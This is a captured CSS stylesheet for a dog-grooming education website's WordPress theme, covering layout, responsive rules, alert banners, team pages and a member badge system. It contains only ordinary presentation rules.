        margin: 0;
    }
    
    #header-small .action-btn {
        float: none;
        max-width: 30%;
        /* font-size: 2.133vw; */
    }
    
    #header-small .social-links {
        display: inline-block;
        margin: 10px 0 12px;
    }
    
    
    
    .l2gd-slide-inner-image {
        height: 330px;
        background-size: 1280px;
        background-repeat: no-repeat;
        background-position: center top;
    }
    
    #slideshow-wide {
        max-height: 330px;
    }
    
    #slideshow-wide .sue-content-slide .l2gd-slide {
        height: 330px;
    }
    
    #slideshow-wide .inner-text {
        margin-top: 0;
        padding-top: 100px;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        height: 330px;
        background: rgba(83, 93, 106, 0.7);
    }
    
    #slideshow-wide a {
        text-decoration: none;
    }
    
    #slideshow-wide .inner-text {
        font-size: 4vw;
    }
    
    #slideshow-wide .inner-text div.btn {
        display: inline-block;
        width: unset;
    }
    
    #slideshow-wide .sue-content-slider .owl-nav {
        display: none;
        visibility: hidden;
    }
    
     #mobile-navigation > ul > li > .dcjq-parent {
        background: #21568B;
    }

    #mobile-navigation > ul > li > .dcjq-parent.active {
        background: #21568B;
    }

    #mobile-navigation .sub-menu {
        background: #194168;
        border-bottom: 4px solid #21568B;
        -webkit-box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
        -moz-box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
        box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
    }

    #mobile-navigation .sub-menu .sub-menu {
        background: #112B46;
        border-bottom: 2px solid #21568B;
    }

    #mobile-navigation .sub-menu .sub-menu .sub-menu {
        background: #0D2135;
        border-bottom: 2px solid #194168;
    }
    
    #promos .big-promo {
        position: relative;
        float: left;
        padding: 18%;
        margin-top: 2% 0;
        height: unset;
        width: 100%;
    }
    
    #promos .inner-text {
        font-size: 18px;
        position: relative;
        top: unset;
        height: unset;
        width: 100%;
        text-align: center;
        color: #fff;
    }
    
    #promos a:hover .inner-text {
        background: none;
    }
    
    #promos .inner-text h3 {
        color: #fff;
        font-size: 2.25em;
        padding-top: 3%;
        font-weight: 700;
    }
    
    #promos .sm-promo {
        width: 100%;
        height: auto;
        padding: 7%;
        background-size: 100% auto !important;
        background-position: center top !important;
        margin: 2% 0 0;
    }
    
    #promos .row {
        margin: 0;
    }
    
    #promos a {
        text-decoration: none;
    }
    
    #why-l2gd h1.post-title {
        margin-bottom: 8%;
    }
    
    #why-l2gd .inner-text {
        width: 74.5%;
        margin-left: 5.5%;
    }
    
    #testimonials-wide div.container {
        padding: 30px 0px 0px;
    }
    
    #testimonials .testimonial-body {
        width: 100%;
    }
    
    #testimonials img.testimonial-image {
        display: block;
        float: none;
        width: 60%;
        height: auto;
        margin: auto;
    }
    
    #testimonials .testimonial-body {
        width: 100%;
        padding: 7% 10%;
        margin: 0;
        font-size: 1.3em;
        background: #dddddd;
        background: -moz-linear-gradient(top, #dddddd 0%, #ededed 22%, #ededed 100%);
        background: -webkit-linear-gradient(top, #dddddd 0%,#ededed 22%,#ededed 100%);
        background: linear-gradient(to bottom, #dddddd 0%,#ededed 22%,#ededed 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddddd', endColorstr='#ededed',GradientType=0 );
    }
    
    #testimonials .testimonial-body:before {
        display: none;
        visibility: hidden;
    }
    
    #cta-bar .c3-5,
    #cta-bar .button-col,
    .btn-col {
        /* padding-top: 10%; */
        width: 100%;
    }
    
    #cta-bar .button-col {
        float: right;
    }
    
    #cta-bar .button-col .btn {
        width: 100%;
    }
    
    #video-bar-wide img.video-thumb,
    #video-bar-wide .video-overlay {
        max-height: 52vw;
    }
    
    #video-bar-wide .hp-video-nav {
        margin: 4% auto;
    }
    
    #video-bar-wide li.video-menu-item {
        padding: 4%;
    }
    
    #instructor-bar .c1-7 {
        width: 100%;
        margin: 0;
        float: none;
        clear: both;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    
    #instructor-bar img,
    .our-experts .vid-block img {
        width: 24vw;
        height: 24vw;
        text-align: left;
        float: left;
        display: inline-block;
        line-height: 1;
    }
    
    #instructor-bar h4,
    #instructor-bar span,
    .our-experts h3.video-title, 
    .our-experts h4.video-title {
        text-align: left;
        display: inline-block;
        line-height: 1;
        float: left;
        font-size: 4.2vw;
        padding-top: 10vw;
        padding-left: 3.8vw;
    }
    
    
    #instructor-bar span {
        padding-top: 11vw;
    }
    
    #instructor-bar h1.instructor-bar-title,
    #instructor-bar .instructor-bar-link {
        width: 100%;
        float: left;
        text-align: center;
    }
    
    /* =========== Page Content Stuff =========== */

    
    /*.l2g-wide-inner .big-img-col,*/
    .l2g-wide-inner .big-img-text {
        float: right;
        position: relative;
        clear: none;
    }
    
    .big-img-col img {
        float: none;
        margin: auto;
        position: relative;
        width: 70%;
    }
    
    .info-block {
        margin: 7.5% 0 12%;
    }
    
    .info-block img {
        display: block;
        margin: auto !important;
        float: none;
    }
    
    .info-block strong {
        display: inline;
        width: unset;
    }

    .info-block img {
        width: 30%;
        height: auto;
    }
    
    #content-container {
        padding: 30px 3%;
    }
    
    #content, 
    .container, 
    .l2g-wide .l2g-wide-inner {
        padding: 3%;
    }
    
    /* =========== Video Stuff ===========  */
    
    .single-video #content-container {
        padding: 5% 1.5% 0px;
    }
    
    .our-experts span.result-count,
    .our-experts .search-filter-results .btn {
        display: none;
        visibility: hidden;
    }
    
    .su-tabs-nav span {
        display: inline-block;
        float: left;
    }
    
    .breadcrumb-bar {
        padding: 4.5% 8% 0px;
    }
    
    .single-video h1.post-title,
    .single-video .video-description {
        margin: 0;
    }
    
    .single-video .video-row .video-terms {
        float: right;
        width: 100%;
        padding: 0px 3.5%;
    }
    
    .related-video-row {
        padding: 0px 3.5%;
    }
    
    .single-video .video-row .video-bio-tab .c1-3 {
        float: none;
        margin: auto;
        padding: 8% 20% 1.5%;
    }
    
    .single-video .video-tab span,
    .single-video .su-tabs-nav span {
        background: #eee;
        display: inline-block;
    }
    
    
    .our-experts .block-link,
    #instructor-bar .c1-7 {
        text-decoration: none;
        background: #fefefe;
        width: 100%;
        display: inline-block;
        position: relative;
        border-bottom: 1px solid #3073ac;
    }
    
    h1.icon-header, h2.icon-header, h3.icon-header, h4.icon-header {
        font-size: 3.5vw;
    }
    
    h1.icon-header:before, h2.icon-header:before, h3.icon-header:before, h4.icon-header:before {
        font-size: 7vw;
        margin-right: 4vw;
    }
    
    .sue-pricing-table-size-4 .sue-plan {
        width: 99% !important;
    }
    
    .info-block {
        float: left;
        margin: 0;
        margin-top: 5%;
    }
    
    .info-block img {
        margin-top: -5%;
    }
    
    img.bio-photo + h3 {
        margin-top: 3%;
        margin-bottom: 10%;
        text-align: center;
    }
    
    .l2g-wide-inner .image-box img.circle-img {
        width: 40vw;
    }
    
    .search-filter-results  .c1-4,
    .search-filter-results  .c3-4 {
        width: 100%;
    }
    
    .entry .searchandfilter > ul > li {
        padding: 0px;
    }
    
    .single-video .related-video-box img {
        max-height: 56.064vw; /* 16:9 */
    }
    
    .entry #video-bar-wide img.video-thumb {
        width: 100%;
        height: auto;
        max-height: unset;
        object-fit: unset;
    }
    
    .entry #video-bar-wide img.video-thumb:hover {
        opacity: 0.7;
        filter: Alpha(opacity=70);
    }
    
    .entry #video-bar-wide .video-overlay:hover,
    .entry #video-bar-wide .video-overlay,
    .entry #video-bar-wide .video-overlay > img {
        display: none;
        visibility: hidden;
        pointer-events: none;
    }
    
    #video-bar-wide li.video-menu-item,
    #video-bar-wide li.cust-video-menu-item {
        padding: 0.5% 4%;
        margin: .3em 0;
    }
    
    
    .cust-video-menu-wrap {
        padding-bottom: 52%;
        height: calc(225vw + 235px);
    }
    
    /* Mea Culpa */
    input#video-switcher-1:checked ~ div.cust-video-slide-1 {
        margin-top: 30%;
    } 
    
    input#video-switcher-2:checked ~ div.cust-video-slide-2 {
        margin-top: 20%;
    } 
    
    input#video-switcher-3:checked ~ div.cust-video-slide-3 {
        margin-top: 10%;
    } 
    
    input#video-switcher-4:checked ~ div.cust-video-slide-4 {
        margin-top: 0%;
    } 
    
    input#video-switcher-5:checked ~ div.cust-video-slide-5 {
        margin-top: 0%;
    } 
    
    input#video-switcher-6:checked ~ div.cust-video-slide-6 {
        
    }
    
    .tpl_home #video-bar-wide .video-overlay,
    .tpl_home #video-bar-wide img.video-thumb,
    #video-bar-wide .video-overlay,
    #video-bar-wide img.video-thumb {
        max-height: 248px;
        height: 248px;
    }
    
    .search-filter-results .video-overlay:hover {
        height: 215px;
    }
    
    .single-video .video-description {
        margin-top: 3%;
    }
    
    .single-video h1.post-title {
        margin-bottom: 3%;
    }
    
    .entry .woocommerce ul li {
        line-height: 2.5;
    }
    
    /* ======= Contact Forms ======= */
    
    .l2g-form {
        padding-left: 2%;
        padding-right: 2%;
        margin-top: 50px;
        padding-top: 50px;
        margin-bottom: 50px;
        padding-bottom: 50px;
        border-top: 1px solid #244367;
        border-bottom: 1px solid #244367;
        float: left;
    }
    
    .video-library .su-spoiler-icon:before,
    .video-library .su-spoiler-icon,
    .video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
        top: 2vw !important;
    }
    
}

@media screen and (max-width: 620px) {
    .home-two-up .su-spoiler-title {
        font-size: 4.355vw;
    }
    
    #home-two-up .home-two-up .col:first-child, #home-two-up .home-two-up .col:last-child {
        padding-right: 0px !important;
        padding-left: 0px !important;
    }
}

@media screen and (max-width: 500px) {
    #header-small .action-btn {
        font-size: 3.2vw;
        padding: 2.4vw 4vw 1.6vw;
    }
}




--- FILE ---
content_type: text/css
request_url: https://www.learn2groomdogs.com/wp-content/themes/L2GD_2019/style.css?ver=5
body_size: 24498
content:
/*
    Theme Name:     L2GD 2019
    Description:    Web Design for Learn2GroomDogs.
    Author:         The Imagination Factory
    Author URI:     http://www.what-if.com
    Template:       IFICore2
    Version:        5
*/

/* =========== Start Setup ==================

	Dk Blue: #0E5581
    Lt Blue: #429ED1
	Gold: #BAE5C7
	Grey: #535152

================ End Setup =============== */


/* ======= Kill Phish ======= */

.hft-overlay {
    display: none !important;
    visibility: hidden !important;
}

.hft-frame {
    display: none !important;
    visibility: hidden !important;
}


/* ======= White Dog Book Page ====== */

.white-dog-enterprises .su-spoiler-style-default > .su-spoiler-title>.su-spoiler-icon:before {
    left: 7px;
    top: 16px;
    font-size: 24px;
}

white-dog-enterprises .text-image-wrap .post-pretitle,
white-dog-enterprises .text-image-wrap .post-title {
	text-align: center;
}

.white-dog-enterprises .text-image-container .row {
    width: 100%;
    float: left;
    position: relative;
}

.white-dog-enterprises .text-image-container .inner-text,
.white-dog-enterprises .text-image-container .inner-text h3,
.white-dog-enterprises .text-image-container .inner-text ul {
    display: block;
    width: 100%;
    float: left;
    clear: both;
}

.white-dog-enterprises .text-image-container .inner-text ul li {
    margin: 0.4em 0;
}

.white-dog-enterprises .text-image-container .inner-text h3 {
    text-align: left;
}

.white-dog-enterprises .text-image-container .btn {
    display: block;
    float: left;
    clear: both;
    margin-top: 10px;
}


/* ======= End WDBP ======== */


/* =========== Guides =========== */

.notes-from-the-grooming-table-digital-experience #content-container {
    padding-top: 40px;
}

.notes-from-the-grooming-table-digital-experience p.l2g-big-text {
    font-size: 22px;
    text-align: center;
    color: #244367;
    padding-left: 10%;
    padding-right: 10%;
}

.notes-from-the-grooming-table-digital-experience .dark {
    background-color: #145480;
}

.notes-from-the-grooming-table-digital-experience .l2g-center {
    text-align: center;
}

.notes-from-the-grooming-table-digital-experience .translucent-spoilers .su-spoiler-style-default {
    border: 3px solid #fff;
}

.notes-from-the-grooming-table-digital-experience .btn {
    margin-top: 15px;
}

#guides-wide .guide-text-inner .btn {
    margin-top: 20px;
}


#guides-wide {
    width: 100%;
    display: block;
    position: relative;
    color: #fff;
    
}

#guides-wide ul.guide-menu {
    display: block;
}

.guide-tabs {
    position: absolute;
    top: 30px;
    left: 0;
    display: block;
    z-index: 2;
}

#guides-wide .guide-menu li {
    margin-top: 8px;
    margin-bottom: 8px;
	font-size: 18px;
    line-height: 1.2;
    display: block;
	position: relative;
	float: left;
	clear: both;
	width: 230px;
	padding: 12px 25px 12px 20px;
    background: #e1dede;
    background: -moz-linear-gradient(left, #e1dede 0%, #f2f3f3 33%);
    background: -webkit-linear-gradient(left, #e1dede 0%,#f2f3f3 33%);
    background: linear-gradient(to right, #e1dede 0%,#f2f3f3 33%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e1dede', endColorstr='#f2f3f3',GradientType=1 );
    color: #707070;
    text-transform: uppercase;
}

#guides-wide .guide-menu li img {
	float: left;
	display: block;
	margin-right: 10px;
    width: 50px;
    height: auto;
}

#guides-wide .guide-menu li .guide-menu-text {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	padding-left: 75px;
	padding-right: 25px;
    font-weight: bold;
}

#guides-wide .guide-menu li.guide-menu-active {
	color: #fff;
	background: #333;
	width: 245px;
	background-image: url(images/arrow.svg);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: contain;
	padding-left: 35px;
}

#guides-wide .guide-menu li.guide-menu-active:before {
	content: '';
	background-image: url(images/arrow.svg);
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
}

#guides-wide .guide-slide {
	background-size: cover;
	background-position: center;
	height: 560px;
	position: relative;
	float: left;
	width: 100%;
}

#guides-wide .guide-slide:before {
	background: rgba(33, 85, 138, 1);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

#guides-wide .guide-text {
	width: 65%;
	float: left;
	padding-left: 280px;
	background: rgba(33, 85, 138, .7);
	height: 560px;
	position: relative;
}

#guides-wide .guide-text-inner {
	padding: 20px 80px 20px 40px ;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	font-size: 18px;
}

#guides-wide .guide-text-inner .btn {
	margin-right: 15px;
	margin-bottom: 10px;
	padding: 13px 40px;
	font-size: 20px;
    color: #fff;
}

#guides-wide .guide-image {
	width: 35%;
	float: left;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	background-size: cover;
	background-position: center;
}

#guides-wide h2 {
    color: #fff;
	font-size: 40px;
    font-weight: bold;
	line-height: 1.3;
	margin: 0;
}

#guides-wide h4 {
	font-size: 20px;
	line-height: 1;
    color: #FDB456;
    text-transform: uppercase;
    font-weight: bold;
	margin: 0;
}

.guide-slide {
	display: none;
	visibility: hidden;
	pointer-events: none;
}

.guide-slide.guide-slide-active {
	display: block;
	visibility: visible;
	pointer-events: auto;
}

#guide-menu li.guide-menu-item:hover {
	background-color: #fff;
	cursor: pointer;
	color: #FDB456;
}

.guide-menu-active:hover {
	background-color: #333;
	background-image: url("images/arrow.svg");
	background-position: left center;
	background-size: contain;
	background-repeat: no-repeat;
	color: #fff;
}

#guide-menu li.guide-menu-item,
#guide-menu li.guide-menu-item.guide-menu-active {
	transition: all .2s;
}

.guide-slide {
	transition: all .5s;
}

#guides-wide .guide-slides {
	height: 560px;
	overflow: hidden;
	background: rgb(124, 112, 104);
}

#guides-wide .guide-slide {
	display: block;
	visibility: visible;
	opacity: 0;
	top: 0;
	position: absolute;
}

#guides-wide .guide-slide.guide-slide.guide-slide-active {
	opacity: 1;
}

#guides-wide h3.guides-title {
    text-align: center;
    /* background: #DFE2E5; */
    background: #FFF;
    margin: 0;
    padding: 20px 0px;
    font-size: 2.6em;
}


/* =========== Hide Number of Video Results =========== */

.video-library #search-filter-results-11524 span.result-count {
    display: none !important;
    visibility: hidden !important;
}


/* =========== Alert System =========== */

.l2g-alert-band {
    width: 100%;
    position: relative;
    background: #ddd;
    color: #535152;
    font-size: 15px;
    line-height: 1.4;
    border-bottom: 2px solid #aaa;
}

.l2g-alert-band .l2g-alert-band-inner {
    width: 100%;
    padding: 14px 60px 12px 42px; 
}

.l2g-alert-band .l2g-alert-band-inner > .dashicons {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
}

.l2g-alert-band .l2g-alert-band-inner .l2g-dismiss-alert {
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
    background: transparent;
    border: none;
    padding: 10px 20px;
    cursor: pointer;
}

.l2g-dismiss-alert:hover {
    cursor: pointer;
    color: #fff;
}

/* Light Blue */

.l2g-blue-alert {
    background: #D9E5F0;
    border-color: #57708B;
}

.l2g-blue-alert strong {
    /* color: #0E5581; */
    color: #396995;
}

.l2g-blue-alert .l2g-alert-band-inner > .dashicons {
    color: #396995;
}

/* Light Yellow */

.l2g-yellow-alert {
    background: #FBE5CB;
    border-color: #F6CA97;
}

.l2g-yellow-alert strong {
    color: #E78125;
}

.l2g-yellow-alert .l2g-alert-band-inner > .dashicons {
    /* color: #ef9e40; */
    color: #EE993B;
}

/* Light Red */

.l2g-red-alert {
    background: #F6D1D1;
    border-color: #E67476;
}

.l2g-red-alert strong {
    color: #d10003;
}

.l2g-red-alert .l2g-alert-band-inner > .dashicons {
    /* color: #DE4648; */
    color: #d10003;
}

/* Light Green */

.l2g-green-alert {
    background: #D8EBD1;
    border-color: #98CB84;
}

.l2g-green-alert strong {
    color: #428e00;
}

.l2g-green-alert .l2g-alert-band-inner > .dashicons {
    /* color: #71B756; */
    color: #3DA513;
}

/* Dark Baseline */

.l2g-dark-alert {
    color: #fff;
    background: #535152;
    border-color: #B1B0B0;
}

.l2g-dark-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

.l2g-dark-alert .l2g-dismiss-alert:hover {
    color: #fff;
    opacity: .5;
}

/* Dark Blue */

.l2g-dark-alert.l2g-blue-alert {
    border-color: #B5CCE1;
    background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 );
}

.l2g-dark-alert.l2g-blue-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-blue-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Yellow */

.l2g-dark-alert.l2g-yellow-alert {
    border-color: #FED59D;
    background: #ef9e40;
    background: -moz-linear-gradient(left,  #EE993B 0%, #F7AF54 100%);
    background: -webkit-linear-gradient(left,  #EE993B 0%,#F7AF54 100%);
    background: linear-gradient(to right,  #EE993B 0%,#F7AF54 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EE993B', endColorstr='#F7AF54',GradientType=1 );
}

.l2g-dark-alert.l2g-yellow-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-yellow-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Red */

.l2g-dark-alert.l2g-red-alert {
    border-color: #FFA2A4;
    background: #d10003;
    background: -moz-linear-gradient(left,  #d10003 0%, #ff0004 100%);
    background: -webkit-linear-gradient(left,  #d10003 0%,#ff0004 100%);
    background: linear-gradient(to right,  #d10003 0%,#ff0004 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d10003', endColorstr='#ff0004',GradientType=1 );
}

.l2g-dark-alert.l2g-red-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-red-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Green */

.l2g-dark-alert.l2g-green-alert {
    border-color: #B2D8A3;
    background: #428e00;
    background: -moz-linear-gradient(left,  #428e00 0%, #71b756 100%);
    background: -webkit-linear-gradient(left,  #428e00 0%,#71b756 100%);
    background: linear-gradient(to right,  #428e00 0%,#71b756 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#428e00', endColorstr='#71b756',GradientType=1 );
}

.l2g-dark-alert.l2g-green-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-green-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}


/* =========== Maintenance Banner =========== */

#maintenance-banner-wide {
    background: #d10003;
    background: -moz-linear-gradient(left,  #d10003 0%, #ff0004 100%);
    background: -webkit-linear-gradient(left,  #d10003 0%,#ff0004 100%);
    background: linear-gradient(to right,  #d10003 0%,#ff0004 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d10003', endColorstr='#ff0004',GradientType=1 );
}

#maintenance-banner {
    color: #fff;
    font-size: 20px;
    padding: 20px 100px;
    text-align: center;
}

/* =========== Database =========== */

.database-container-wide {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}

.database-container-wide .container {
    width: 100% !important;
}

/* =========== Teams =========== */

.manage-btn {
    background: #429ED1;
    padding: 3px 6px;
    border-radius: 4px;
    color: #fff;
    font-size: 14px;
}

.manage-btn:hover {
    background: #BAE5C7;
}

.team-item {
    width: 100%;
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
}

.team-item .team-item-name {
    line-height: 1.4;
    width: calc(100% - 75px);
}

/* 
.team-item .team-item-name:before {
    content: '\f0c0';
    font-family: FontAwesome;
    margin-right: 8px;
    color: #aaa;
}
*/

.team-item .um-faicon-users:before {
    color: #254368;
    font-size: 15px;
}

.team-item.single-item {
    margin-top: 10px;
    padding-top: 0;
    padding-bottom: 0;
}

.team-item + .team-item {
    border-top: 1px solid #BFCED8;
}

.team-item .manage-btn {
    position: absolute;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.team-shortcut-banner {
    background: #DFE7EC;
    display: block;
    width: 100%;
    padding: 20px;
    text-align: center;
    font-weight: bold;
}

img.team-tutorial-image {
    width: 100%;
    height: auto;
    margin-top: 0;
    margin-bottom: 20px;
    border: 1px solid #BFCED8;
    padding: 15px;
    box-shadow: 0 2px 20px rgba(191, 206, 216, .5);
}

.team-profile-intro {
    padding-bottom: 25px;
}

.team-manager-show {
    display: none;
    visibility: hidden;
}

.team-manager .team-manager-show {
    display: block;
    visibility: visible;
}

.team-shortcut-banner .btn {
    margin-top: 15px;
    
}

.teams-button-visibility {
    display: none;
    visibility: hidden;
}

.woocommerce table.my_account_teams {
    font-size: 16px !important;
}

#content-container section.woocommerce-customer-details {
    padding-left: 0;
    padding-right: 0;
}

.woocommerce table.my_account_teams a.button {
    font-weight: normal;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.woocommerce table.my_account_teams a.button:hover {
    background-color: #BAE5C7 !important;
}

.woocommerce table.my_account_teams .team-actions {
    text-align: right;
    font-size: 15px;
}

.woocommerce table.my_account_teams a.button.set_as_manager {
    font-size: 0;
}

.woocommerce table.my_account_teams a.button.set_as_member {
    font-size: 0;
}

.woocommerce table.my_account_teams a.button.set_as_manager:before {
    content: 'Set Manager';
    font-size: 15px !important;
}

.woocommerce table.my_account_teams a.button.set_as_member:before {
    content: 'Set Member';
    font-size: 15px !important;
}

.team-admin .teams-button-visibility {
    display: block;
    visibility: visible;
}

.entry .um-dropdown li {
    width: 100%;
}

.team-pages .team-hide {
    display: none;
    visibility: hidden;
}

.team-pages nav.woocommerce-MyAccount-navigation {
    display: block;
    visibility: visible;
    margin-bottom: 25px;
}

.team-pages.team-pages-hide-nav nav.woocommerce-MyAccount-navigation {
    display: none;
    visibility: hidden;
    margin-bottom: 0;
}

.team-pages nav.woocommerce-MyAccount-navigation li {
    clear: none;
}

.team-pages .my-team-section.members ul.views li {
    background-image: none;
    clear: none;
}

.team-pages .woocommerce-account-my-teams h3 {
    margin-top: 25px;
    margin-bottom: 5px;
}

#registration-link-form {
    padding-bottom: 25px;
    border-bottom: 1px solid #ccc;
}

#add-member-form {
    padding-bottom: 25px;
}

.l2g-profile-sidebar-card ul.user-info {
    margin-bottom: 0;
}

.l2g-profile-sidebar-card ul.user-info li {
    margin-top: 5px;
    margin-bottom: 5px;
}

/* =========== Pet Fair =========== */

.pet-fair-link .workshop-block {
    width: 100%;
    min-height: 325px;
}

.pet-fair-link .workshop-block h3 {
    margin-top: 80px;
}

.user .home-two-up {
    margin-top: 30px;
    width: 64%;
    float: right;
    padding: 10px;
}

.user .home-two-up .col img {
    width: 100%;
    height: auto;
    margin: 0;
}

.user .offer-text {
    display: block;
    margin-top: 15px;
    width: 100%;
    text-align: center;
    background: #eee;
    padding: 10px;
    font-size: 22px;
    color: #244367;
}

@media screen and (max-width: 750px) {
    .user .home-two-up {
        width: 100%;
        padding: 10px 30px;
    }
}

.membership-new .su-spoiler {
    margin-top: 0.5em;
}

.membership-new .su-spoiler .su-spoiler-icon {
    top: 17px;
    width: 30px;
    height: 30px;
    line-height: 31px;
    font-size: 26px;
}

.membership-new .su-spoiler .su-spoiler-icon:before,
.membership-new .su-spoiler .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 26px !important;
    top: 5px;
    left: 15px;
}

.aligncenter {
    margin-left: auto!important;
    margin-right: auto!important;
}

/* =========== Seminar Page Styles =========== */

.tpl_seminar .seminar-row {
    margin-bottom: 20px;
    border-bottom: 1px solid #244367;
}

.tpl_seminar .seminar-row:last-of-type {
    border-bottom: none;
}

.tpl_seminar .seminar-row .col {
    padding: 20px;
}

.tpl_seminar .video-details {
    padding: 10px 0px;
    font-weight: 600;
}

.tpl_seminar .btn-row {
    margin-top: 15px;
}

.tpl_seminar .l2g-wide {
    background: #FFF;
    padding-top: 20px;
}

/* =========== Hidden Content By Form =========== */

#form-spoiler {
    display: none; 
    visibility: hidden;
    text-align: center;
    padding: 10px 20px 40px;
}

.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=text], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=password], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=email], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=url], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=tel], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=number], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form textarea, 
.shed-control-treatment-special-offer .woocommerce-billing-fields input, 
.shed-control-treatment-special-offer .infusion-field-input {
    width: 100%;
}

/* =========== Badge System =========== */

.big-points {
    font-weight: bold;
    display: block;
    right: 20px;
    top: 15px;
    position: absolute;
    font-size: 45px;
}

.l2g-profile-sidebar-card.profile-points {
    position: relative;
    overflow: hidden;
}

.badge-case {
    display: block;
    width: 100%;
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #ccc;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ccc;
    float: left;
}

.badge-case .badges {
    width: 100%;
    float: left;
}

.badge-case .badges .badge {
    width: 25%;
    display: block;
    padding: 10px 18px;
    float: left;
}

.badge-case .badges .badge:nth-child(4n+1) {
    clear: left;
}

.badge-case .badges .badge img {
    width: 100%;
}

.badge-case .badges .badge h3 {
    width: 100%;
    text-align: center;
    font-size: 18px;
}

.l2g-profile-sidebar-card.profile-achievement-level h3 {
    font-size: 20px;
}

.l2g-profile-sidebar-card.profile-achievement-level {
    position: relative;
    overflow: hidden;
    height: 134px;
    padding-right: 135px;
}

.l2g-profile-sidebar-card.profile-achievement-level.next-achievement {
    height: 96px;
    padding-right: 80px;
}

.l2g-profile-sidebar-card.profile-achievement-level .badge-image {
    position: absolute;
    display: block;
    right: 12px;
    top: 12px;
    width: 110px;
    height: auto;
}

.l2g-profile-sidebar-card.profile-achievement-level.next-achievement .badge-image {
    right: 18px;
    top: 20px;
    width: 56px;
}

.l2g-profile-sidebar-card.profile-achievement-level .points {
    padding-left: 20px;
    background-image: url(https://www.learn2groomdogs.com/wp-content/uploads/2021/05/Badge-Point.png);
    background-size: 15px;
    background-repeat: no-repeat;
    background-position: left center;
}

.l2g-profile-sidebar-card.profile-achievement-level .points.special-points {
    background-image: url(https://www.learn2groomdogs.com/wp-content/uploads/2021/06/star-point-01.png);
}

.l2g-profile-sidebar-card.profile-achievements {
    padding-left: 10px;
    padding-right: 10px;
}

.l2g-profile-sidebar-card.profile-achievements h5 {
    padding-left: 10px;
    padding-right: 10px;
}

.l2g-profile-sidebar-card.profile-achievements .badges {
    width: 100%;
    float: left;
    position: relative;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge {
    width: 25%;
    float: left;
    margin-top: 5px;
    margin-bottom: 5px;
    position: relative;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge img {
    width: 80%;
    height: auto;
    padding-left: 10%;
    padding-right: 10%;
}

.l2g-profile-sidebar-card.profile-achievements .tooltip {
    visibility: hidden;
    position: absolute;
    width: 96px;
    bottom: 120%;
    left: 50%; 
    margin-left: -60px;
    background: #429ED1;
    padding: 4px 12px;
    text-align: center;
    color: #fff;
    z-index: 5000;
    border-radius: 5px;
    font-size: 14px;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge:hover .tooltip {
    visibility: visible;
}

/* =========== Badge System Modal =========== */

#badge-modal {
    display: none;
    visibility: hidden;
    position: fixed;
    z-index: 999999;
    top: 0;
    width: 600px;
    left: 50%;
    transform: translateX(-50%);
    margin-left: auto;
    margin-right: auto;
    background: #fff;
    box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
    -webkit-box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
}

#badge-modal.active {
    display: block;
    visibility: visible;
}

#badge-modal .badge-modal-image {
    width: 20%;
    float: left;
}

#badge-modal .badge-modal-image img {
    width: 100%;
    height: auto;
    padding: 10px;
}

#badge-modal .badge-modal-text {
    width: 80%;
    float: left;
    padding: 15px 25px 10px 10px;
    font-size: 16px;
}

#badge-modal .badge-modal-text h3 {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}

